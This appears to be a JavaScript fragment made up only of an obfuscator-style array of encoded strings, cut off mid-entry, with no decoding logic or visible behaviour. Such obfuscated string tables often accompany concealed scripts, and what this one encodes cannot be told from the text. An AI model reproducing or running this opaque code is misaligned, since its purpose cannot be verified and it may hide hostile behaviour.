var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRY